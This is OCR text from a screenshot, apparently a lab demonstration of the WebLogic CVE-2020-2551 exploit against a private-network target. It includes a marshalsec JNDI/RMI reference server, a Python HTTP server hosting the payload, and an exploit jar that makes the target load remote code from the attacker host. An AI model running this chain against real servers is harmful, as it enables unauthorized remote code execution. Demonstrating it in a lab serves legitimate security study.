 不安全 | 172.16.1.128:7001/console/login/LoginForm.jsp
Yu
安全论坛 大牛博客 在线工具 CTF工具 开发文档 Java安全
命令提示符 - java  -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.1.1/#exp" 1099
E:\source\java\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.
1.1/#exp" 1099
* Opening JRMP listener on 1099
ORACLE
WebLogic Server® 11g
Administration Console
11g
命令提示符 - python  -m http.server --bind 0.0.0.0 80
C:\Users\Y4er\Desktop>python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
命令提示符
E:\source\java\weblogic_CVE_2020_2551\out\artifacts\weblogic_CVE_2020_2551_jar>java -jar weblogic_CVE_2020_2551.jar 172.
16.1.128 7001 rmi://172.16.1.1:1099/exp
WebLogic Server 版本: 10.3.6.0
版权所有 © 1996, 2011, Oracle 和/或其子公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其它名称可能是各自所有者的商标。